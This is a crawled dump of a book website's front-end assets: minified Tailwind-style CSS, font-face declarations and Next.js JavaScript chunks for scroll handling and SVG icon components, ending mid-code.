.5s ease-in-out}#view_book-page #dropdownUserLists[aria-expanded=true] .icon{color:#fff;transform:rotateX(180deg)}#view_book-page .rating-data{position:relative;text-align:center}#view_book-page .rating-data .text{position:absolute;top:0;bottom:0;left:0;right:0;margin:1.25rem auto auto}#view_book-page .rating-data .text small,#view_book-page .rating-data .text strong{display:block}#view_book-page .rating-data .text strong{font-size:1.875rem;line-height:2.25rem}#view_book-page .rating-data .text small{--tw-text-opacity:1;color:rgb(160 174 192/var(--tw-text-opacity))}.profile__avatar{position:relative;min-width:100px;width:100px;min-height:100px;height:100px;display:flex;margin:auto;text-align:center}@media (min-width:768px){.profile__avatar{min-height:150px;height:150px;min-width:150px;width:150px}}.profile__avatar,.profile__avatar .avatar__image,.profile__avatar .image__change,.profile__avatar .image__content,.profile__avatar img{border-radius:100%}.profile__avatar .image__change{transition:opacity .45s ease-in-out;position:absolute;cursor:pointer;left:0;right:0;top:0;bottom:0;padding:1.5rem;display:flex;background:rgba(0,0,0,.25);color:#fff;opacity:0}.profile__avatar .image__change button{margin:auto;text-shadow:1px 1px #000}.profile__avatar .image__change:hover{opacity:1}.profile__avatar .avatar__image{--tw-bg-opacity:1;background-color:rgb(236 201 75/var(--tw-bg-opacity));width:100%;display:flex}.profile__avatar .avatar__image .image__content{font-size:1.5rem;font-weight:900;color:#fff;margin:auto}.profile__stats-container{display:flex;align-items:flex-end;flex-wrap:wrap;justify-content:space-between}.profile__stats-container>.profile__stats{flex-basis:150px;margin:.5rem}@media (min-width:640px){.profile__stats-container>.profile__stats{flex-basis:30%}}@media (min-width:1024px){.profile__stats-container>.profile__stats{flex-basis:100%}}.pagination__container{display:flex;align-items:center}.pagination__container .pagination__item{margin-left:.5rem;margin-right:.5rem;border-radius:.25rem;padding:.25rem .75rem;cursor:pointer}.pagination__container .pagination__item:hover{opacity:.75}.pagination__container .pagination__item.item--active{--tw-bg-opacity:1;background-color:rgb(237 242 247/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity));font-weight:700}.pagination__container .pagination__item.item--nav{--tw-bg-opacity:1;background-color:rgb(247 250 252/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.pagination__container .pagination__item.item--dot{cursor:inherit;opacity:.75}.side-lines{width:100%;text-align:center;border-bottom:1px solid #000;line-height:.1em;margin:10px 0 20px}.side-lines span{background:#fff;padding:0 10px}.stars-rating,.whitespace-nowrap{white-space:nowrap}.stars-rating{position:relative}.stars-rating .full-stars{overflow-x:hidden;position:absolute;top:0}.edit-float-button{position:fixed;bottom:0;left:0;padding:10px 20px}.edit-float-button span{font-size:1.2em}.bbcode .bbcode-xl{font-size:1.8rem}.bbcode .bbcode-xxl{font-size:2.5rem}.bbcode .bbcode-spoiler{position:relative;display:inline-block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bbcode .bbcode-spoiler .bbcode-spoiler-content{display:inline-block;border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(160 174 192/var(--tw-bg-opacity));padding-left:.25rem;padding-right:.25rem;transition-property:all;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);filter:blur(4px)}.bbcode .bbcode-spoiler .bbcode-spoiler-badge{position:absolute;left:.25rem;top:0;border-radius:9999px;background-image:linear-gradient(to right,var(--tw-gradient-stops));--tw-gradient-from:#4a5568 var(--tw-gradient-from-position);--tw-gradient-to:rgb(74 85 104/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-to:rgb(45 55 72/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#2d3748 var(--tw-gradient-via-position),var(--tw-gradient-to);--tw-gradient-to:#4a5568 var(--tw-gradient-to-position);padding:1px .5rem;font-size:11px;font-weight:600;text-transform:uppercase;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.bbcode .bbcode-spoiler:hover .bbcode-spoiler-content{filter:none;background-color:rgba(0,0,0,0)}.bbcode .bbcode-spoiler:hover .bbcode-spoiler-badge{opacity:0}.swiper-pagination.swiper-pagination-horizontal{position:relative;margin-top:1.5rem}.swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(44 122 123/var(--tw-bg-opacity))}.swiper .swiper-slide .book--custom-slider{transition:all .5s ease-in-out;overflow:hidden}@media (min-width:768px){.swiper .swiper-slide .book--custom-slider:hover{box-shadow:0 2px 10px rgba(0,0,0,.2);transform:scale(1.05);transition:all .2s ease-in-out}}.swiper .swiper-slide .book--custom-slider .book-details{font-family:Lora,serif;padding:1rem 0}.swiper .swiper-slide .book--custom-slider .book-details .book-title{display:flex;align-items:flex-end;vertical-align:bottom;font-style:italic;font-weight:500;font-size:1.2rem;line-height:1;color:#000!important}@media (min-width:640px){.swiper .swiper-slide .book--custom-slider .book-details .book-title{color:#fff!important}}@media (min-width:1024px){.swiper .swiper-slide .book--custom-slider .book-details .book-title{font-size:1.1rem;min-height:55px}}.swiper .swiper-slide .book--custom-slider .book-details .book-author--row{display:block;margin:.5rem 0;color:#000;font-size:1.1rem}@media (min-width:640px){.swiper .swiper-slide .book--custom-slider .book-details .book-author--row{color:#fff}}@media (min-width:1024px){.swiper .swiper-slide .book--custom-slider .book-details .book-author--row{font-size:.9rem}}.swiper .swiper-slide .book--custom-slider .book-details .book-author{font-weight:700}.swiper .swiper-slide .book--custom-slider .book-details .book-score{margin-top:.5rem;display:block}.swiper .swiper-slide .book--custom-slider .book-details-on-hover{cursor:pointer;display:flex;flex-direction:column;justify-content:flex-end;position:absolute;bottom:-10%;opacity:0;transition:opacity .5s ease,bottom .5s ease;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.75) 75%,transparent);padding:.5rem}.swiper .swiper-slide .book--custom-slider:hover .book-details-on-hover{opacity:1;bottom:0;transition:opacity .5s ease,bottom .5s ease}.loader{width:100px;height:70px;background:#979794;box-sizing:border-box;position:relative;border-radius:4px}.loader:before{left:5px;background:#fff no-repeat;background-size:30px 5px;background-image:linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0);background-position:7.5px 15px,7.5px 30px,7.5px 45px,52.5px 15px,52.5px 30px,52.5px 45px;box-shadow:0 0 5px rgba(0,0,0,.25)}.loader:after,.loader:before{content:"";position:absolute;right:5px;top:5px;bottom:5px;border-radius:4px}.loader:after{width:calc(50% - 5px);background:#fff no-repeat;background-size:30px 5px;background-image:linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0),linear-gradient(#ddd 50px,transparent 0);background-position:7.5px 15px,7.5px 30px,7.5px 45px;transform:rotateY(0deg);transform-origin:left center;animation:paging .75s linear infinite}.small-loader{width:40px;height:28px;background:#979794;box-sizing:border-box;position:relative;border-radius:1.6px}.small-loader:before{left:2px;background:#fff no-repeat;background-size:12px 2px;background-image:linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0);background-position:3px 6px,3px 12px,3px 18px,21px 6px,21px 12px,21px 18px;box-shadow:0 0 2px rgba(0,0,0,.25)}.small-loader:after,.small-loader:before{content:"";position:absolute;right:2px;top:2px;bottom:2px;border-radius:1.6px}.small-loader:after{width:calc(50% - 2px);background:#fff no-repeat;background-size:12px 2px;background-image:linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0),linear-gradient(#ddd 20px,transparent 0);background-position:50% 6px,50% 12px,50% 18px;transform:rotateY(0deg);transform-origin:left center;animation:paging .75s linear infinite}@keyframes paging{to{transform:rotateY(-180deg)}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{content:var(--tw-content);bottom:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:right-0:after{content:var(--tw-content);right:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:m-auto:after{content:var(--tw-content);margin:auto}.after\:h-0:after{content:var(--tw-content);height:0}.after\:h-\[3px\]:after{content:var(--tw-content);height:3px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-black\/10:after{content:var(--tw-content);background-color:rgb(0 0 0/.1)}.after\:bg-gray-200:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(237 242 247/var(--tw-bg-opacity))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:duration-500:after{content:var(--tw-content);transition-duration:.5s}.hover\:border-gray-500:hover{--tw-border-opacity:1;border-color:rgb(160 174 192/var(--tw-border-opacity))}.hover\:bg-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.hover\:bg-brand-yellow-200:hover{--tw-bg-opacity:1;background-color:rgb(247 233 183/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(247 250 252/var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.hover\:bg-gray-600:hover{--tw-bg-opacity:1;background-color:rgb(113 128 150/var(--tw-bg-opacity))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(74 85 104/var(--tw-bg-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(74 85 104/var(--tw-text-opacity))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:rgb(26 32 44/var(--tw-text-opacity))}.hover\:text-teal-700:hover{--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:no-underline:hover{text-decoration-line:none}.after\:hover\:h-full:hover:after{content:var(--tw-content);height:100%}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.data-\[side\=bottom\]\:top-\[-8px\][data-side=bottom]{top:-8px}.data-\[side\=left\]\:right-\[-13px\][data-side=left]{right:-13px}.data-\[side\=right\]\:left-\[-13px\][data-side=right]{left:-13px}.data-\[side\=top\]\:bottom-\[-8px\][data-side=top]{bottom:-8px}.data-\[side\=left\]\:rotate-90[data-side=left]{--tw-rotate:90deg}.data-\[side\=left\]\:rotate-90[data-side=left],.data-\[side\=right\]\:-rotate-90[data-side=right]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=right\]\:-rotate-90[data-side=right]{--tw-rotate:-90deg}.data-\[side\=top\]\:rotate-180[data-side=top]{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[ending-style\]\:scale-90[data-ending-style],.data-\[starting-style\]\:scale-90[data-starting-style]{--tw-scale-x:.9;--tw-scale-y:.9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[ending-style\]\:opacity-0[data-ending-style],.data-\[starting-style\]\:opacity-0[data-starting-style]{opacity:0}.data-\[instant\]\:duration-0[data-instant]{transition-duration:0s}@media (min-width:640px){.sm\:ml-3{margin-left:.75rem}.sm\:ml-5{margin-left:1.25rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:flex-row{flex-direction:row}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:right-0{right:0}.md\:top-\[70px\]{top:70px}.md\:z-10{z-index:10}.md\:order-1{order:1}.md\:mx-5{margin-left:1.25rem;margin-right:1.25rem}.md\:my-0{margin-top:0;margin-bottom:0}.md\:my-auto{margin-top:auto;margin-bottom:auto}.md\:ml-5{margin-left:1.25rem}.md\:ml-auto{margin-left:auto}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-5{margin-top:1.25rem}.md\:mt-\[150px\]{margin-top:150px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-16{height:4rem}.md\:h-full{height:100%}.md\:w-1\/4{width:25%}.md\:w-2\/3{width:66.666667%}.md\:w-2\/4{width:50%}.md\:w-3\/4{width:75%}.md\:w-\[120px\]{width:120px}.md\:w-\[200px\]{width:200px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-375{max-width:375px}.md\:flex-25{flex:0.25}.md\:flex-75{flex:0.75}.md\:flex-auto{flex:1 1 auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:gap-0{gap:0}.md\:gap-3{gap:.75rem}.md\:border-l-4{border-left-width:4px}.md\:border-none{border-style:none}.md\:border-brand-yellow{--tw-border-opacity:1;border-color:rgb(236 201 75/var(--tw-border-opacity))}.md\:bg-black\/75{background-color:rgb(0 0 0/.75)}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:p-10{padding:2.5rem}.md\:p-2{padding:.5rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-1{padding-top:.25rem;padding-bottom:.25rem}.md\:py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.md\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.md\:pb-1{padding-bottom:.25rem}.md\:pb-3{padding-bottom:.75rem}.md\:pl-4{padding-left:1rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:text-left{text-align:left}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.md\:opacity-0{opacity:0}.md\:opacity-100{opacity:1}.md\:shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.md\:transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.md\:duration-500{transition-duration:.5s}.md\:hover\:opacity-100:hover{opacity:1}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:my-auto{margin-top:auto;margin-bottom:auto}.lg\:-mb-20{margin-bottom:-5rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mr-\[250px\]{margin-right:250px}.lg\:mt-16{margin-top:4rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:w-1\/4{width:25%}.lg\:w-2\/4{width:50%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:border{border-width:1px}.lg\:p-5{padding:1.25rem}.lg\:p-btn{padding:.85rem 3.5rem}}@media (min-width:1280px){.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:after\:w-7\/12:after{content:var(--tw-content);width:58.333333%}}@media (prefers-color-scheme:dark){.dark\:border-gray-700{--tw-border-opacity:1;border-color:rgb(74 85 104/var(--tw-border-opacity))}.dark\:bg-gray-800{--tw-bg-opacity:1;background-color:rgb(45 55 72/var(--tw-bg-opacity))}.dark\:text-gray-400{--tw-text-opacity:1;color:rgb(203 213 224/var(--tw-text-opacity))}.dark\:hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(74 85 104/var(--tw-bg-opacity))}.dark\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}}.rr--group{display:flex;width:100%;position:relative}.rr--box{-webkit-tap-highlight-color:rgba(0,0,0,0)}.rr--box,.rr--svg{display:flex;width:100%;flex-grow:1}.rr--svg{aspect-ratio:1;overflow:clip;pointer-events:none}@supports not (overflow:clip){.rr--svg{overflow:auto}}.rr--box:focus,.rr--box:focus-visible,.rr-reset:focus,.rr-reset:focus-visible{outline:none;box-shadow:none}.rr--focus-reset{outline:6px double #0079ff}.rr--box:focus-visible .rr--svg{outline:6px double #0079ff;isolation:isolate}.rr--reset{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;right:0;bottom:50%}[dir=rtl] .rr--reset{left:0;right:auto}.rr--dir-y .rr--reset{bottom:0;right:50%}.rr--disabled{opacity:.5;cursor:not-allowed}.rr--disabled .rr--svg{pointer-events:none}.rr--pointer .rr--box{cursor:pointer}.rr--dir-x{flex-direction:row}.rr--dir-y{flex-direction:column}.rr--space-sm .rr--svg{padding:8%}.rr--space-md .rr--svg{padding:12.5%}.rr--space-lg .rr--svg{padding:17.5%}.rr--dir-x.rr--gap-sm .rr--svg{margin:0 6.25%}.rr--dir-x.rr--gap-sm .rr--box:focus-visible:after{width:87.5%;left:6.25%}.rr--dir-x.rr--gap-md .rr--svg{margin:0 12.5%}.rr--dir-x.rr--gap-md .rr--box:focus-visible:after{width:75%;left:12.5%}.rr--dir-x.rr--gap-lg .rr--svg{margin:0 25%}.rr--dir-x.rr--gap-lg .rr--box:focus-visible:after{width:50%;left:25%}.rr--dir-y.rr--gap-sm .rr--svg{margin:6.25% 0}.rr--dir-y.rr--gap-md .rr--svg{margin:12.5% 0}.rr--dir-y.rr--gap-lg .rr--svg{margin:25% 0}.rr--rx-sm .rr--svg{border-radius:5%}.rr--rx-md .rr--svg{border-radius:15%}.rr--rx-lg .rr--svg{border-radius:20%}.rr--rx-full .rr--svg{border-radius:100%}.rr--has-stroke .rr--svg{stroke-linecap:round;stroke-linejoin:round}.rr--has-border .rr--svg{border-width:var(--rr--border-width);border-style:solid}.rr--on .rr--svg{fill:var(--rr--fill-on-color,none)}.rr--off .rr--svg{fill:var(--rr--fill-off-color,none)}.rr--has-stroke .rr--on .rr--svg{stroke:var(--rr--stroke-on-color,currentColor)}.rr--has-stroke .rr--off .rr--svg{stroke:var(--rr--stroke-off-color,currentColor)}.rr--on .rr--svg{background-color:var(--rr--box-on-color,none)}.rr--off .rr--svg{background-color:var(--rr--box-off-color,none)}.rr--has-border .rr--off .rr--svg{border-color:var(--rr--border-off-color,currentColor)}.rr--has-border .rr--on .rr--svg{border-color:var(--rr--border-on-color,currentColor)}.rr--fx-colors{--rr--easing:.2s cubic-bezier(.61,1,.88,1)}.rr--fx-colors .rr--svg{transition-duration:.2s;transition-timing-function:var(--rr--easing);transition-property:background-color,border-color,fill,stroke}.rr--fx-opacity .rr--off{opacity:.35;transition:opacity var(--rr--easing)}.rr--fx-opacity .rr--on{opacity:1}@media (hover:hover){.rr--fx-opacity .rr--box:hover{opacity:1}.rr--fx-zoom .rr--box{transition:transform var(--rr--easing);transform:scale(1)}.rr--fx-zoom .rr--box:hover{transform:scale(1.2)}@media (prefers-reduced-motion){.rr--fx-zoom .rr--box:hover{transform:scale(1)}}.rr--fx-position .rr--box{transition:transform var(--rr--easing);transform:translateY(0)}.rr--fx-position .rr--box:hover{transform:translateY(-15%)}@media (prefers-reduced-motion){.rr--fx-position .rr--box:hover{transform:translateY(0)}}}.rr--svg-stop-1{stop-color:var(--rr--fill-on-color,rgba(0,0,0,0))}.rr--svg-stop-2,[dir=rtl] .rr--svg-stop-1{stop-color:var(--rr--fill-off-color,rgba(0,0,0,0))}[dir=rtl] .rr--svg-stop-2{stop-color:var(--rr--fill-on-color,rgba(0,0,0,0))}.rr--hf-svg-on{fill:var(--rr--fill-on-color,none)}.rr--hf-svg-off{fill:var(--rr--fill-off-color,none)}.rr--has-stroke .rr--hf-svg-on{stroke:var(--rr--stroke-on-color,currentColor)}.rr--has-stroke .rr--hf-svg-off{stroke:var(--rr--stroke-off-color,currentColor)}.rr--hf-svg-off .rr--svg,.rr--hf-svg-on .rr--svg{background-color:var(--rr--box-off-color,none)}.rr--has-border .rr--hf-svg-on .rr--svg{border-color:var(--rr--border-on-color,currentColor)}.rr--has-border .rr--hf-svg-off .rr--svg{border-color:var(--rr--border-off-color,currentColor)}.rr--dir-x .rr--hf-box-int .rr--svg{background:linear-gradient(to right,var(--rr--box-on-color,none) 50%,var(--rr--box-off-color,none) 50%)}[dir=rtl] .rr--dir-x .rr--hf-box-int .rr--svg{background:linear-gradient(to left,var(--rr--box-on-color,none) 50%,var(--rr--box-off-color,none) 50%)}.rr--dir-y .rr--hf-box-int .rr--svg{background:linear-gradient(to bottom,var(--rr--box-on-color,none) 50%,var(--rr--box-off-color,none) 50%)}.rr--hf-box-on .rr--svg{background-color:var(--rr--box-on-color,none)}.rr--hf-box-off .rr--svg{background-color:var(--rr--box-off-color,none)}.rr--hf-box-int .rr--svg,.rr--hf-box-off .rr--svg,.rr--hf-box-on .rr--svg{fill:var(--rr--fill-off-color,none)}.rr--has-stroke .rr--hf-box-int .rr--svg,.rr--has-stroke .rr--hf-box-off .rr--svg,.rr--has-stroke .rr--hf-box-on .rr--svg{stroke:var(--rr--stroke-off-color,currentColor)}.rr--has-border .rr--hf-box-int .rr--svg,.rr--has-border .rr--hf-box-on .rr--svg{border-color:var(--rr--border-on-color,currentColor)}.rr--has-border .rr--hf-box-off .rr--svg{border-color:var(--rr--border-off-color,currentColor)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/css/a0f8b7120045326c.css
body_size: 848
content:
@font-face{font-family:concertOneRegular;src:url(/_next/static/media/0d692fed1300b23f-s.p.ttf) format("truetype");font-display:swap}@font-face{font-family:concertOneRegular Fallback;src:local("Arial");ascent-override:97.29%;descent-override:19.89%;line-gap-override:0.00%;size-adjust:100.63%}.__className_618a68{font-family:concertOneRegular,concertOneRegular Fallback}.__variable_618a68{--font-concert-one:"concertOneRegular","concertOneRegular Fallback"}@font-face{font-family:fredoka;src:url(/_next/static/media/920cbad6754794d1-s.p.ttf) format("truetype");font-display:swap}@font-face{font-family:fredoka Fallback;src:local("Arial");ascent-override:95.32%;descent-override:23.10%;line-gap-override:0.00%;size-adjust:102.19%}.__className_d58db7{font-family:fredoka,fredoka Fallback}.__variable_d58db7{--font-fredoka:"fredoka","fredoka Fallback"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/6042-4f461686618ffe0a.js
body_size: 1016
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6042],{6042:(e,o,t)=>{t.d(o,{d7:()=>l,l4:()=>u});var n=t(12115);function r(e,o){window.dispatchEvent(new StorageEvent("storage",{key:e,newValue:o}))}function l(e,o){let[t,r]=n.useState(e);return n.useEffect(()=>{let t=setTimeout(()=>{r(e)},o);return()=>{clearTimeout(t)}},[e,o]),t}let s={past:[],present:null,future:[]},i=()=>navigator?.connection||navigator?.mozConnection||navigator?.webkitConnection;function u(){let[e,o]=n.useState({x:null,y:null}),t=n.useCallback((...e)=>{if("object"==typeof e[0])window.scrollTo(e[0]);else if("number"==typeof e[0]&&"number"==typeof e[1])window.scrollTo(e[0],e[1]);else throw Error("Invalid arguments passed to scrollTo. See here for more info. https://developer.mozilla.org/en-US/docs/Web/API/Window/scrollTo")},[]);return n.useLayoutEffect(()=>{let e=()=>{o({x:window.scrollX,y:window.scrollY})};return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),[e,t]}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/5660-2ab637c9d423b735.js
body_size: 74454
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5660],{1773:(t,e,r)=>{t.exports=function(t){var e={};function r(a){if(e[a])return e[a].exports;var o=e[a]={i:a,l:!1,exports:{}};return t[a].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=t,r.c=e,r.d=function(t,e,a){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e||4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(a,o,(function(e){return t[e]}).bind(null,o));return a},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=2)}([function(t,e){t.exports=r(38637)},function(t,e){t.exports=r(12115)},function(t,e,r){"use strict";r.r(e);var a=r(1),o=r(0),s=function(){return(s=Object.assign||function(t){for(var e,r=1,a=arguments.length;r<a;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=function(t,e){var r={};for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&0>e.indexOf(a)&&(r[a]=t[a]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(a=Object.getOwnPropertySymbols(t);o<a.length;o++)0>e.indexOf(a[o])&&Object.prototype.propertyIsEnumerable.call(t,a[o])&&(r[a[o]]=t[a[o]])}return r},n=0,l=a.forwardRef(function(t,e){var r=t.title,o=void 0===r?null:r,l=t.description,u=void 0===l?null:l,c=t.size,f=void 0===c?null:c,d=t.color,p=void 0===d?"currentColor":d,y=t.horizontal,m=void 0===y?null:y,h=t.vertical,g=void 0===h?null:h,v=t.rotate,_=void 0===v?null:v,b=t.spin,x=void 0===b?null:b,T=t.style,w=void 0===T?{}:T,k=t.children,O=i(t,["title","description","size","color","horizontal","vertical","rotate","spin","style","children"]);n++;var A,E=null!==x&&x,C=a.Children.map(k,function(t){!0!==E&&(E=!0===(null===x?t.props.spin:x));var e=t.props.size;"number"==typeof f&&"number"==typeof t.props.size&&(e=t.props.size/f);var r={size:e,color:null===p?t.props.color:p,horizontal:null===m?t.props.horizontal:m,vertical:null===g?t.props.vertical:g,rotate:null===_?t.props.rotate:_,spin:null===x?t.props.spin:x,inStack:!0};return a.cloneElement(t,r)});null!==f&&(w.width="string"==typeof f?f:1.5*f+"rem");var S,I="stack_labelledby_"+n,V="stack_describedby_"+n;if(o)A=u?I+" "+V:I;else if(S="presentation",u)throw Error("title attribute required when description is set");return a.createElement("svg",s({ref:e,viewBox:"0 0 24 24",style:w,role:S,"aria-labelledby":A},O),o&&a.createElement("title",{id:I},o),u&&a.createElement("desc",{id:V},u),E&&a.createElement("style",null,"@keyframes spin { from { transform: rotate(0deg) } to { transform: rotate(360deg) } }","@keyframes spin-inverse { from { transform: rotate(0deg) } to { transform: rotate(-360deg) } }"),C)});l.displayName="Stack",l.propTypes={size:o.oneOfType([o.number,o.string]),color:o.string,horizontal:o.bool,vertical:o.bool,rotate:o.number,spin:o.oneOfType([o.bool,o.number]),children:o.oneOfType([o.arrayOf(o.node),o.node]).isRequired,className:o.string,style:o.object},l.defaultProps={size:null,color:null,horizontal:null,vertical:null,rotate:null,spin:null},r.d(e,"Icon",function(){return d}),r.d(e,"Stack",function(){return l});var u=function(){return(u=Object.assign||function(t){for(var e,r=1,a=arguments.length;r<a;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=function(t,e){var r={};for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&0>e.indexOf(a)&&(r[a]=t[a]);if(null!=t&&"function"==typeof 